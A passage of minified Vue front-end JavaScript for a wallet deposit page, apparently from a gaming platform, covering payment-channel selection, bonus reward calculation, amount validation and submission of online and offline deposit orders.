N=Math.max(..._.map(ve=>ve.condition)),E=Math.min(..._.map(ve=>ve.condition)),H=(ve,de)=>{if(!ve)return null;const at=$n.value;let vt=null;switch(at){case"percent":return vt=mt.Mul(de,mt.Div(ve.rewardPercent,100)),vt>ve.maxReward&&ve.maxReward>0?ve.maxReward:vt;case"fixed":return vt=ve.reward,vt;default:return vt=null,vt}};let ue=null;if(i>=N){const ve=_[_.length-1];ue=H(ve,i)}else if(i<E)ue=null;else for(let ve=0;ve<_.length-1;ve++){const de=_[ve].condition,at=_[ve+1].condition;if(i>=de&&i<at){ue=H(_[ve],i);break}}return ue===null||!Ge.value.isInRechargeActivity?0:ue},je=J(()=>{if(ct.value&&Object.keys(ct.value).length>0&&S.value.length>0&&C.value!==null){const i=S.value[C.value].payName,_=ct.value[i].cashRewardDetailList;if(_&&_.length>0){let N=ct.value[i].cashRewardEnum;return ct.value[i].cashRewardDetailList.map(E=>hn(Vt({},E),{type:N}))}}return[]}),Ze=i=>{if(!i)return null;const _=ct.value[i];if(_&&_.cashRewardDetailList&&_.cashRewardDetailList.length>0){const ve=_.cashRewardDetailList.map(at=>Number(at.reward)||0),de=Math.max(...ve);if(de>0){if(_.cashRewardEnum==="PERCENT")return`${mt.Div(de,100)}%`;if(_.cashRewardEnum==="FIXED_AMOUNT")return`${mt.Div(de,100)}`}}const N=S.value.find(ve=>ve.payName===i);if(!N)return null;const E=["onlineDepositChannelList","offlineDepositChannelList"],H=[];E.forEach(ve=>{const de=N[ve];de!=null&&de.length&&H.push(...de)});const ue=H.reduce((ve,de)=>{const at=Number(de.rewardRate)||0;return at>0?Math.max(ve,at):ve},0);return ue>0?`${mt.Div(ue,100)}%`:null},Be=i=>{let _=null,N=null;if(je.value.length>0){const H=je.value.filter(ue=>i>=ue.amount);H.length>0&&(N=H.sort((ue,ve)=>ve.amount-ue.amount)[0],_=N.type)}else if(B&&B.length>0&&y.value!==null){const H=B[y.value].rewardRate;_="CHANNEL_PERCENT",H&&(N={type:_,reward:H})}let E=0;switch(_){case"CHANNEL_PERCENT":E=mt.Mul(i,mt.Div(N.reward,1e4));break;case"PERCENT":{const H=mt.Mul(i,mt.Div(N.reward,1e4));E=H>=N.capAmount?N.capAmount:H;break}case"FIXED_AMOUNT":E=N.reward;break;default:E=0;break}return E},De=i=>{let _=0;const N=B[y.value]&&B[y.value].exchangeRate||1;if(i>0){const H=mt.Mul(i,N);_=mt.Add(Number(Be(H)),Number(q(H)))}const E=Number(mt.Div(_,100));return Number.isInteger(E)?E:mt.Div(Math.floor(mt.Mul(E,100)),100)};xa(async()=>{be.value="",Te.value=!1,Lt(),Yt(),await St("",!0),ge.value&&(ne.value=!0)});const _t=async i=>{const _=d.value;d.value=null,y.value=i,st.value="",pt.value="";const N=S.value[C.value],E=Fe.value.find(ue=>ue.payName===N.payName),H=Bt(B[i].minAmount,B[i].maxAmount,E==null?void 0:E.limitAmountTemplate);Le.value=H.minAmount,re.value=H.maxAmount,p.value=B[i].bankcardRequired,p.value&&it(B[i].paymentChannelId),Pn(_),Zt()},ee=i=>{const _=i/100;return _>=1e3&&(w.value.currencyEnum==="KIDR"||w.value.currencyEnum==="KVND"),_},ht=(i,_,N)=>{if(!N)return!0;const E=ee(i),H=ee(_),ue=Math.max(E,N.minAmount||0),ve=Math.min(H,N.maxAmount||1/0);return ue>ve?(console.warn("⚠️ 渠道金额范围无效，已自动隐藏",{channelRange:`${E}-${H}`,limitTemplate:`${N.minAmount||0}-${N.maxAmount||"unlimited"}`}),!1):!0},Bt=(i,_,N)=>{const E=ee(i),H=ee(_);if(!N)return{minAmount:E,maxAmount:H};const ue=Math.max(E,N.minAmount||0),ve=Math.min(H,N.maxAmount||1/0);return ue>ve?(console.warn("⚠️ 金额范围配置冲突，无有效交集",{channelRange:`${E}-${H}`,limitTemplate:`${N.minAmount||0}-${N.maxAmount||"unlimited"}`,result:"回退使用渠道范围"}),{minAmount:E,maxAmount:H}):{minAmount:ue,maxAmount:ve}},kn=()=>{var N,E,H;if(Qe.value)return!1;const i=B[y.value];if(!i)return;const _=Number(d.value);return!(_>re.value||_<Le.value||G.value===L.MULTIPLE_ONLY&&_%te.value!==0||((N=S.value[C.value])==null?void 0:N.platformEnum)==="VIRTUAL"&&((E=S.value[C.value])==null?void 0:E.playTypeEnum)!=="ONLINE"&&!Y.value||p.value&&!st.value||((H=S.value[C.value])==null?void 0:H.playTypeEnum)==="ONLINE"&&(i==null?void 0:i.preFillPhoneEnableEnum)==="TRUE"&&(!be.value||!be.value.startsWith(i.phonePrefix)||be.value.length!=i.phoneLength))},Gn=async()=>{var ve,de,at,vt,gt,en;if(!Number(d.value)||!kn())return;const i=await S.value[C.value],_=await B[y.value],N=d.value*100;let E=null,H="",ue=((ve=Ge.value)==null?void 0:ve.receivePlatformListJson)||[];if(console.log("selectDepositActivityContent.value",Ge.value),console.log("获取允许的平台列表:receivePlatformListJson",ue),console.log("是否选择了活动:selectDepositActivityContent.value?.isInRechargeActivity",(de=Ge.value)==null?void 0:de.isInRechargeActivity),ue.length>0&&((at=Ge.value)!=null&&at.isInRechargeActivity)){let tn=Ma();console.log("当前设备类型:rewardDeviceType",tn),H=ue.map(Cn=>z(`wallet.${Cn}`)).join(","),Ge.value.receivePlatformListJson.includes(tn)?E=tn:E=null}else E="ANDROID_H5";if((i==null?void 0:i.playTypeEnum)==="ONLINE")E?await dn(_,i,N,E):Rn({message:z("wallet.receivePlatformTips",{receivePlatform:H}),className:"receivePlatformDialog",confirmButtonText:z("home.confirm"),showCancelButton:!0}).then(async()=>{await dn(_,i,N,E)}).catch(()=>{console.log("cancel")});else{if(((vt=S.value[C.value])==null?void 0:vt.platformEnum)==="VIRTUAL"){if(!((gt=Ve.value[0])!=null&&gt.src))return It(z("wallet.noCertificate"));if(!Y.value)return It(z("wallet.v3"))}if(!((en=Ve.value[0])!=null&&en.src)&&!Y.value)return It(z("wallet.v4"));E?await Wn(_,i,N,E):Rn({message:z("wallet.receivePlatformTips",{receivePlatform:H}),className:"receivePlatformDialog",confirmButtonText:z("home.confirm"),showCancelButton:!0}).then(async()=>{await Wn(_,i,N,E)}).catch(()=>{console.log("cancel")})}},ln=async i=>{if(!(!qt.value||!Ge.value.id)&&Ge.value.isInRechargeActivity)try{const _={activityId:Ge.value.id,activityTypeEnum:Tt.value,orderNo:qt.value,deviceCode:_l(),receivePlatform:i,amount:d.value*100};await We.post("/consumer/activity/activityPreapply/savePreapplyRecord",_).then(N=>{N.code&&Number(N.code)===1e4&&(qt.value=null)})}catch(_){console.error(_)}},Wn=async(i,_,N,E)=>{var ue,ve;const H={paymentMerchantOfflineId:i.id,bankName:i.bankName,bankAccount:i.bankAccount,bankAccountName:i.bankAccountName,orderMoney:N,payName:_.payName,deviceEnum:ta.detectDeviceType(),depositCertificate:((ue=Ve.value[0])==null?void 0:ue.src)||"",platformEnum:(ve=S.value[C.value])==null?void 0:ve.platformEnum};Y.value&&(H.txId=Y.value),R.value&&b.query.platformCode&&(H.gamePlatformCode=b.query.platformCode,H.autoTransfer=!0),await We.post("/consumer/payment/memberDeposit/offline",H).then(async de=>{de.code==1e4&&(_n.value&&(qt.value=de.data,await ln(E)),Ce(),It(z("common.success"))),d.value=null}).finally(()=>{Ve.value=[]})},dn=async(i,_,N,E)=>{const{jumpModeEnum:H}=i;let ue,ve;const de=()=>{Me||(He?ue=window.open("about:blank","_blank"):ue=window.open())},at=()=>{ue&&typeof ue.location!="undefined"&&ue.close()},vt=gt=>{if(ie){window.open(`tm-action::openUrl::${gt}`);return}ue&&typeof ue.location!="undefined"?ue.location=gt:window.location.href=gt};try{!ie&&H!=="NONE"&&de();const gt={paymentMerchantId:i.id,orderMoney:N,payName:_.payName,deviceEnum:ta.detectDeviceType()};(i==null?void 0:i.preFillPhoneEnableEnum)==="TRUE"&&(gt.phoneNumber=be.value),p.value&&F.value.length>0&&(gt.memberWithdrawAccountId=st.value),R.value&&b.query.platformCode&&(gt.gamePlatformCode=b.query.platformCode,gt.autoTransfer=!0),await We.post("/consumer/payment/memberDeposit/online",gt).then(async en=>{if(en.code==1e4){if(H==="NONE"){const tn=()=>{Rn({message:z("wallet.successSubmitOrder"),className:"codeErrorDialog"})};if(w.value.currencyEnum==="ZMW")try{const On={"MTN money":z("wallet.successSubmitMTNOrder"),"Airtel money":z("wallet.successSubmitOrderCommon",{payName:_.payName}),"Zamtel money":z("wallet.successSubmitOrderCommon",{payName:_.payName})}[_.payName];On?Rn({message:`<div style="text-align: center;"><img src="${D(_.image)}" style="width: 50px; height: 50px; display: block; margin: 0 auto;" />
<div style="margin-top: 8px;">${On}</div></div>`,allowHtml:!0,className:"codeErrorDialog"}):tn()}catch(Cn){console.error("ZMW payName dialog error:",Cn),tn()}else tn()}else ve=en.data.redirectUrl,vl(ve)&&ie?window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("net.one97.paytm")?(console.info("isAppInstalledan安装了paytm"),window.AndroidJS&&window.AndroidJS.callPay&&(console.info("打开callPay"),window.AndroidJS.callPay(ve))):window.AndroidJS&&window.AndroidJS.isAppInstalled&&window.AndroidJS.isAppInstalled("com.android.vending")?window.AndroidJS&&window.AndroidJS.openGooglePlay&&window.AndroidJS.openGooglePlay("net.one97.paytm"):Rn({message:z("wallet.appNotDetected"),className:"codeErrorDialog"}):vt(ve);Ce(),_n.value&&(qt.value=en.data.orderNo,await ln(E))}else at(),await Lt();d.value=null})}catch(gt){console.error(gt),at();const en={depositeRedirectUrlErrorMessage:gt.message},tn=`${window.location.origin}/consoleLog`;We.post(tn,en).finally(()=>{ve&&(window.location.href=ve)})}},Ut=o(null);Jn(d,()=>{Ut.value=parseInt(d.value&&d.value*(B[y.value]&&B[y.value].exchangeRate))||""});const Xt=i=>S.value[C.value]&&S.value[C.value].payName==i,v=J(()=>C.value===null||!S.value[C.value]?null:S.value[C.value]),D=i=>{let _;return i.charAt(0)!=="/"?_=`/${i}`:_=i,`${O.imgReadServerUrl}${_}`},Ve=o([]),Qe=o(!1),Xe=async i=>{Qe.value=!0;const _=await Ua(i.file,"payment");_&&(Ve.value[0].src=_,Ve.value[0].title=i.file.name,Qe.value=!1)},sn=async i=>await await i.map(N=>{const{offlineDepositChannelList:E,onlineDepositChannelList:H}=N;if(H!=null&&H.length){const ue=Math.max(...H.map(ve=>parseFloat(ve.rewardRate)));return N.maxRewardRate=ue,N}if(E!=null&&E.length){const ue=Math.max(...E.map(ve=>parseFloat(ve.rewardRate)));N.maxRewardRate=ue}return N}),Nn=fn(),ia=J(()=>[{label:z("wallet.onlinePayment"),value:0},{label:z("wallet.offlinePayment"),value:1}]),Mn=[{money:100,total:37},{money:200,total:57},{money:300,total:77},{money:500,total:97},{money:1e3,total:177},{money:2e3,total:377},{money:3e3,total:477}],jn=o(0),Yn=o(Mn[0].money),Kn=(i,_)=>{Yn.value=i.money,jn.value=_};function xt(i){B.splice(0,B.length),Le.value=null,re.value=null,p.value=!1,$.value=i,i==0&&(S.value=Je.filter(E=>E.playTypeEnum=="ONLINE"),U.value=S.value.length<=0),i==1&&(S.value=Je.filter(E=>E.playTypeEnum=="OFFLINE"),c.value=S.value.length<=0),S.value=S.value.sort((E,H)=>H.sort-E.sort),C.value=0,y.value=0;const _=S.value[C.value],N=Fe.value.find(E=>E.payName===_.payName);if(console.log("_depositPlatform",N),S.value.length>0&&S.value[0].onlineDepositChannelList){if(B.splice(0,B.length,...S.value[0].onlineDepositChannelList),B.length){const E=B[0],H=Bt(E.minAmount,E.maxAmount,N==null?void 0:N.limitAmountTemplate);if(Le.value=H.minAmount,re.value=H.maxAmount,p.value=B[0].bankcardRequired,p.value){const ue=V.config.WITHDRAW_PLATFORM||[];ue.length>0&&(le.value=ue.find(ve=>ve.platformEnum===S.value[0].platformEnum)),it(B[0].paymentChannelId)}}}else if(S.value.length>0&&S.value[0].offlineDepositChannelList&&(B.splice(0,B.length,...S.value[0].offlineDepositChannelList),B.length)){const E=B[0],H=Bt(E.minAmount,E.maxAmount,N==null?void 0:N.limitAmountTemplate);Le.value=H.minAmount,re.value=H.maxAmount}Pn(),Zt()}function Ue(){Y.value=Y.value.replace(/[^a-zA-Z0-9]/g,"")}const zt=J(()=>{if(d.value)return B[y.value]&&B[y.value].exchangeRate?parseInt(d.value*B[y.value].exchangeRate):parseInt(d.value*1)});function qn(i){switch(i.value){case 0:return!U.value;case 1:return!c.value}}St(Fe.value);const Pn=(i=null)=>{var E,H,ue,ve;const _=(E=O.merchantConfigList)==null?void 0:E.filter(de=>de.dictKey==="DEPOSIT_DEFAULT_AMOUNT");let N=0;if(_){const de=(H=_[0])!=null&&H.dictValue?JSON.parse((ue=_[0])==null?void 0:ue.dictValue):[];N=Number(((ve=de[0])==null?void 0:ve.amount)||"")}if(i!==null&&i!==""&&i!==void 0){const de=Number(i);if(de>=Number(Le.value)&&de<=Number(re.value)){d.value=i;return}}N&&(N>=Number(Le.value)&&N<=Number(re.value)?d.value=N:d.value="")},ka=()=>{window.AndroidJS&&window.AndroidJS.finishActivity?window.AndroidJS.finishActivity():window.parent.postMessage({type:"back"},window.location.origin)};return(i,_)=>{var _a,s,u,g,x,M,ae,_e,Se,bt,ye,tt,$t,Rt,At,bn,kt,Bn,Un,on,xn,Zn,ra,ca,ua;const N=pn,E=ya,H=aa,ue=ul,ve=wa,de=dl,at=$a,vt=Oa,gt=Va,en=Fa,tn=La,Cn=Da,On=Et("shrink-on-click"),Mt=Et("lazy");return n(),l("div",{class:we(["agent-page",{"android-app-recharge":e(ie),isSpeicalAndroid:e(me)||e(xe)}])},[e(K)?(n(),l("div",{key:0,class:"loading",onClick:_[0]||(_[0]=Ln(()=>{},["stop"]))})):r("",!0),P(N,{class:"recharge-navbar","n-title":i.$t("wallet.deposit"),"is-back-icon":!0,"n-back":!e(R),onClickLeft:ka},{right:Ne(()=>[t("div",$u,[m(t("img",{alt:"",onClick:_[1]||(_[1]=Ee=>e(Nn).push("/main/customerService"))},null,512),[[On],[Mt,e(T)(`${e(X).theme}/deposit/service_icon.png`)]]),m(t("img",{alt:"",onClick:_[2]||(_[2]=Ee=>e(Nn).push("/wallet/rechargeHistory"))},null,512),[[On],[Mt,e(T)(`${e(X).theme}/deposit/history_icon.png`)]])])]),_:1},8,["n-title","n-back"]),t("div",bu,[!e(U)&&!e(c)?(n(),l("div",ku,[(n(!0),l(se,null,nt(e(ia),(Ee,dt)=>m((n(),l("div",{key:dt,class:we(["tab_item",{tab_active:dt===e($)}]),onClick:En=>xt(dt)},[t("p",null,[k(a(Ee.label)+" ",1),Cu,dt==2?(n(),l("span",{key:0,class:"bubble",style:Dt(e(mn)("/deposit/bubble.png"))}," +3% ",4)):r("",!0)])],10,Nu)),[[pa,qn(Ee)]])),128)),m(t("img",Eu,null,512),[[Mt,Re("/deposit/line.png")]])])):r("",!0)]),e(U)&&e(c)?(n(),l("div",Tu,[m(t("img",Ru,null,512),[[Mt,e(T)("theme1/deposit/customerService.png")]]),t("p",null,a(i.$t("wallet.pleaseCustomerService")),1)])):(n(),l("div",Au,[e($)==0||e($)==1?(n(),l("div",Du,[t("div",Iu,[t("p",Lu,[k(a(i.$t("wallet.rechargeMethod"))+" ",1),Su]),t("div",Mu,[(n(!0),l(se,null,nt(e(S),(Ee,dt)=>(n(),l("div",{key:dt,class:we(["item",{active:Ee===e(v)}]),style:Dt(Ee===e(v)?e(mn)("/deposit/methods_active.png"):""),onClick:En=>Kt(dt)},[Ee.image?(n(),l("img",{key:0,src:D(Ee.image),alt:"",class:"img"},null,8,Ou)):r("",!0),t("p",Bu,a(Ee.payName),1),Ze(Ee.payName)?(n(),l("div",Uu," +"+a(Ze(Ee.payName)),1)):r("",!0),Ee===e(v)?(n(),l("img",{key:2,src:e(T)(`${e(X).theme}/deposit/active_icon.png`),alt:"",class:"active_img"},null,8,xu)):r("",!0)],14,Pu))),128))])]),e(B).length?(n(),l("div",Vu,[t("p",Fu,[k(a(i.$t("wallet.selectChannel"))+" ",1),Wu]),t("div",Yu,[(n(!0),l(se,null,nt(e(B),(Ee,dt)=>(n(),l("div",{key:dt,class:we(["item",{active:dt===e(y)}]),style:{position:"relative"},onClick:En=>_t(dt)},[t("p",qu,a(Ee.customizeDisplayName||Ee.channelName),1),Ee.recommendEnum==="TRUE"?m((n(),l("img",Hu,null,512)),[[Mt,e(T)("theme1/deposit/hot_icon.png")]]):r("",!0),dt===e(y)?m((n(),l("img",zu,null,512)),[[Mt,e(T)(`${e(X).theme}/deposit/active_icon.png`)]]):r("",!0)],10,Ku))),128))])])):r("",!0),Ju,e(p)&&e($)==0?(n(),l("div",Gu,[t("p",ju,[k(a(i.$t("wallet.accountVerification"))+" ",1),Zu]),t("div",Qu,[t("div",{class:"type-item",onClick:Ct},[e(F).length>0?(n(),l("span",Xu,a(e(pt)),1)):(n(),l("span",ed,a(i.$t("wallet.walletBingBankCards")),1)),P(E,{name:"arrow-down"})])])])):r("",!0),e(_n)&&e(Ae).length>0?(n(),l("div",td,[t("p",nd,[k(a(i.$t("wallet.depositEvent"))+" ",1),ad]),t("div",ld,[t("div",sd,[(n(!0),l(se,null,nt(e(Ae),Ee=>(n(),l("div",{key:Ee.id,class:we(["item",{hide:Ee.id!==e(Ge).id||!e(Ge).isInRechargeActivity,active:!(Ee.id!==e(Ge).id||!e(Ge).isInRechargeActivity)}]),onClick:dt=>Ot(Ee)},[t("p",id,a(Ee.title),1),m(t("img",{alt:"",class:we(["active_img",{hide:Ee.id!==e(Ge).id||!e(Ge).isInRechargeActivity}])},null,2),[[Mt,e(T)(`${e(X).theme}/deposit/active_icon.png`)]])],10,od))),128))])])])):r("",!0)])):r("",!0),e($)==0||e($)==1?(n(),l("div",rd,[t("div",cd,[t("div",ud,[t("p",null,a(i.$t("wallet.balance")),1),t("p",dd,[k(" Min: "+a(e(Le))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)]),k("   "),t("p",md,[k(" Max: "+a(e(re))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])]),t("div",pd,[t("div",vd,[t("div",_d,[t("div",hd,[((_a=e(S)[e(C)])==null?void 0:_a.playTypeEnum)==="ONLINE"?(n(),l("div",fd,[e(B)[e(y)]&&!e(B)[e(y)].exchangeRate?(n(),l("div",gd,[t("div",yd,[t("div",wd,[t("div",$d,[m(t("img",bd,null,512),[[Mt,e(T)(`${e(X).theme}/deposit/enter.png`)]])]),P(ue,{class:we(["van-field amount-input",{urPKStyle:e(Jt).global.locale.value==="ur-PK"}])},{value:Ne(()=>[P(H,{modelValue:e(d),"onUpdate:modelValue":_[3]||(_[3]=Ee=>ke(d)?d.value=Ee:null),type:"number",class:"input","clear-trigger":"always",placeholder:i.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l("span",kd," k ")):r("",!0)]),e(d)&&(Number(e(d))<e(Le)||Number(e(d))>e(re))?(n(),l("p",Nd,[k(a(i.$t("wallet.invalidAmountRange",{min:e(Le),max:e(re)}))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])):e(d)&&e(G)===L.MULTIPLE_ONLY&&Number(e(d))%e(te)!==0?(n(),l("p",Cd,a(i.$t("wallet.invalidMultipleAmount",{multiple:e(te)})),1)):r("",!0)])):(n(),l("div",Ed,[t("div",Td,[t("div",Rd,[Xt("USDT")?(n(),l("div",Ad)):(n(),l("div",Dd,[m(t("img",Id,null,512),[[Mt,e(T)(`${e(X).theme}/deposit/enter.png`)]])])),P(ue,{class:we(["van-field amount-input",{urPKStyle:e(Jt).global.locale.value==="ur-PK"}])},{value:Ne(()=>[P(H,{modelValue:e(d),"onUpdate:modelValue":_[4]||(_[4]=Ee=>ke(d)?d.value=Ee:null),type:"number",class:"input",clearable:"","clear-trigger":"always",placeholder:i.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l("span",Ld," k ")):r("",!0)])]))])):(n(),l("div",Sd,[t("div",Md,[t("div",Pd,a(e(C)?i.$t(`wallet.payTypeName.${(s=e(S)[e(C)])==null?void 0:s.platformEnum.toLowerCase()}`):i.$t("wallet.payTypeName.virtual")),1),t("div",null,[t("input",{value:(u=e(B)[e(y)])==null?void 0:u.bankName,disabled:!0,class:"disable"},null,8,Od)])]),t("div",Bd,[t("div",Ud,a(((g=e(S)[e(C)])==null?void 0:g.platformEnum)==="BANK"?i.$t("wallet.name"):i.$t("wallet.addressRemark")),1),t("div",null,[t("input",{value:(x=e(B)[e(y)])==null?void 0:x.bankAccountName,disabled:!0,class:"disable"},null,8,xd)])]),((M=e(S)[e(C)])==null?void 0:M.platformEnum)==="BANK"?(n(),l("div",Vd,[t("div",Fd,a(i.$t("wallet.bankAccountNumber")),1),t("div",Wd,[t("p",Yd,a((ae=e(B)[e(y)])==null?void 0:ae.bankAccount),1),P(ve,{class:"svg-icon",w12:"",h15:"","m-l-6":"",icon:e(Dn)("copy"),onClick:_[5]||(_[5]=Ee=>{var dt;return e(na)((dt=e(B)[e(y)])==null?void 0:dt.bankAccount)})},null,8,["icon"])]),t("div",Kd,a(((_e=e(S)[e(C)])==null?void 0:_e.platformEnum)==="VIRTUAL"?i.$t("wallet.v2"):i.$t("wallet.v1")),1),t("div",null,[m(t("input",{"onUpdate:modelValue":_[6]||(_[6]=Ee=>ke(Y)?Y.value=Ee:null),style:{"pointer-events":"all"},class:"disable",onInput:Ue},null,544),[[rt,e(Y)]])])])):(n(),l("div",qd,[t("div",Hd,a(i.$t("wallet.channelAddress",{channel:i.$t(`wallet.payTypeName.${(Se=e(S)[e(C)])==null?void 0:Se.platformEnum.toLowerCase()}`)})),1),t("div",zd,[t("p",Jd,a((bt=e(B)[e(y)])==null?void 0:bt.bankAccount),1),P(ve,{w12:"",h15:"","m-l-6":"",icon:e(Dn)("copy"),onClick:_[7]||(_[7]=Ee=>{var dt;return e(na)((dt=e(B)[e(y)])==null?void 0:dt.bankAccount)})},null,8,["icon"])]),t("div",Gd,a(((ye=e(S)[e(C)])==null?void 0:ye.platformEnum)==="VIRTUAL"?i.$t("wallet.v2"):i.$t("wallet.v1")),1),t("div",null,[m(t("input",{"onUpdate:modelValue":_[8]||(_[8]=Ee=>ke(Y)?Y.value=Ee:null),style:{"pointer-events":"all"},class:"disable",onInput:Ue},null,544),[[rt,e(Y)]])]),((tt=e(S)[e(C)])==null?void 0:tt.platformEnum)==="VIRTUAL"?(n(),l("div",jd,a(i.$t("wallet.msg1")),1)):r("",!0)])),t("div",Zd,[t("div",Qd,a(i.$t("wallet.uploadCertificate")),1),t("div",null,[P(de,{modelValue:e(Ve),"onUpdate:modelValue":_[9]||(_[9]=Ee=>ke(Ve)?Ve.value=Ee:null),title:(($t=e(Ve)[0])==null?void 0:$t.title)||"","after-read":Xe,"max-count":1},null,8,["modelValue","title"])])]),t("div",Xd,[t("div",em,[((Rt=e(S)[e(C)])==null?void 0:Rt.platformEnum)==="VIRTUAL"?(n(),l("div",tm,[m(t("img",nm,null,512),[[Mt,e(T)("theme1/wallet/3-6bb1e3bd.png")]])])):(n(),l("div",am,[m(t("img",lm,null,512),[[Mt,e(T)(`${e(X).theme}/deposit/enter.png`)]])])),P(ue,{class:we(["van-field amount-input",{urPKStyle:e(Jt).global.locale.value==="ur-PK"}])},{value:Ne(()=>[P(H,{modelValue:e(d),"onUpdate:modelValue":_[10]||(_[10]=Ee=>ke(d)?d.value=Ee:null),type:"number",class:"input",clearable:"","clear-trigger":"always",placeholder:i.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l("span",sm," k ")):r("",!0)]),e(d)&&(Number(e(d))<e(Le)||Number(e(d))>e(re))?(n(),l("p",om,[k(a(i.$t("wallet.invalidAmountRange",{min:e(Le),max:e(re)}))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])):r("",!0)])),e(Ye).length?(n(),l("div",im,[(n(!0),l(se,null,nt(e(Ye),(Ee,dt)=>{var En;return n(),l("div",{key:dt,class:we(["Recharge__content-paymoney__money-list__item",{active:e(d)==Ee/100}]),onClick:Na=>d.value=Ee/100},[((En=e(S)[e(C)])==null?void 0:En.platformEnum)==="VIRTUAL"?m((n(),l("img",cm,null,512)),[[Mt,e(T)("theme1/wallet/3-6bb1e3bd.png")]]):(n(),l("span",um)),k(" "+a(ee(Ee))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l(se,{key:2},[k(" k ")],64)):r("",!0),De(Ee)!==0?(n(),l("div",dm," +"+a(De(Ee)),1)):r("",!0)],10,rm)}),128))])):r("",!0),((At=e(S)[e(C)])==null?void 0:At.playTypeEnum)==="ONLINE"&&e(B)[e(y)]&&e(B)[e(y)].exchangeRate?(n(),l(se,{key:3},[e(d)&&(Number(e(d))<e(Le)||Number(e(d))>e(re))?(n(),l("p",mm,[k(a(i.$t("wallet.invalidAmountRange",{min:e(Le),max:e(re)}))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l(se,{key:0},[k(" k ")],64)):r("",!0)])):e(d)&&e(G)===L.MULTIPLE_ONLY&&Number(e(d))%e(te)!==0?(n(),l("p",pm,a(i.$t("wallet.invalidMultipleAmount",{multiple:e(te)})),1)):r("",!0)],64)):r("",!0),((bn=e(S)[e(C)])==null?void 0:bn.playTypeEnum)==="ONLINE"&&e(B)[e(y)]&&e(B)[e(y)].exchangeRate?(n(),l("div",vm,[t("div",_m,[(e(B)[e(y)]&&e(B)[e(y)].exchangeRate)!==0?(n(),l("div",hm,[t("span",fm,a(i.$t("wallet.exchangeRate")),1),t("span",gm," 1:"+a(e(B)[e(y)]&&e(B)[e(y)].exchangeRate),1)])):r("",!0),e(Ut)?(n(),l("div",ym,[k(a(i.$t("wallet.amountReceived",{amount:e(Ut)}))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l("span",wm," k ")):r("",!0)])):r("",!0)])])):r("",!0),((kt=e(S)[e(C)])==null?void 0:kt.playTypeEnum)==="OFFLINE"&&((Bn=e(S)[e(C)])==null?void 0:Bn.platformEnum)==="VIRTUAL"?(n(),l("div",$m,[e(B)[e(y)]&&e(B)[e(y)].exchangeRate!==0?(n(),l("div",bm,[t("div",km,[t("span",Nm,a(i.$t("wallet.exchangeRate")),1),t("span",Cm," 1:"+a(e(B)[e(y)]&&e(B)[e(y)].exchangeRate),1)]),e(zt)?(n(),l("div",Em,[t("span",null,a(i.$t("wallet.amountReceived",{amount:e(zt)})),1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(n(),l("span",Tm," k ")):r("",!0)])):r("",!0)])):r("",!0)])):r("",!0),e(Nt)&&!e(Te)?(n(),l("div",Rm,Im)):r("",!0),m(t("div",Lm,[t("p",Sm,a(i.$t("wallet.pleaseFillInPaymentInfoCorrectly")),1),t("div",Mm,[t("div",Pm,[t("div",Om,[t("span",null,a(e(ut)),1)])]),t("div",Bm,[m(t("input",{"onUpdate:modelValue":_[11]||(_[11]=Ee=>ke(be)?be.value=Ee:null),class:"input-mobile",style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:(Un=e(B)[e(y)])==null?void 0:Un.phoneLength,onInput:_[12]||(_[12]=Ee=>be.value=e(be).replace(/[^0-9]/g,""))},null,40,Um),[[rt,e(be)]])])]),m(t("div",xm,[e(be).startsWith((on=e(B)[e(y)])==null?void 0:on.phonePrefix)?e(be).length!=((Zn=e(B)[e(y)])==null?void 0:Zn.phoneLength)?(n(),l(se,{key:1},[k(a(i.$t("wallet.phoneLengthRequired",{phoneLength:(ra=e(B)[e(y)])==null?void 0:ra.phoneLength})),1)],64)):r("",!0):(n(),l(se,{key:0},[k(a(i.$t("wallet.phonePrefixRequired",{phonePrefix:(xn=e(B)[e(y)])==null?void 0:xn.phonePrefix})),1)],64))],512),[[pa,e(be)&&((ca=e(B)[e(y)])==null?void 0:ca.phonePrefix)&&((ua=e(B)[e(y)])==null?void 0:ua.phoneLength)]])],512),[[pa,e(Nt)&&e(Te)]])]),t("div",Vm,[m(t("img",Fm,null,512),[[Mt,e(T)("theme1/wallet/tip2.png")]]),Wm,Ym,Km])])])]),t("div",qm,[t("div",{innerHTML:e(he)},null,8,Hm)])])])):r("",!0)])),e($)==2?(n(),l("div",zm,[t("div",Jm,[t("p",Gm,[k(a(i.$t("wallet.rechargeMethod"))+" ",1),jm]),t("div",Zm,[t("div",Qm,[t("img",{src:e(T)("theme1/deposit/imps.png"),alt:"",class:"img",style:{height:"5rem",width:"9.88rem"}},null,8,Xm),t("img",{src:e(T)("theme1/deposit/active_icon.png"),alt:"",class:"active_img"},null,8,ep)])])])])):r("",!0),e($)==2?(n(),l("div",tp,[t("div",np,[t("div",ap,[t("p",null,a(i.$t("wallet.balance"))+":",1),t("p",null,[k(" Min: "),m(t("img",lp,null,512),[[Mt,e(T)("theme1/deposit/money_small.png")]]),k(" 1 ")]),t("p",null,[k(" Max: "),m(t("img",sp,null,512),[[Mt,e(T)("theme1/deposit/money_small.png")]]),k(" 100 ")])]),t("div",op,[t("div",ip,"₹ 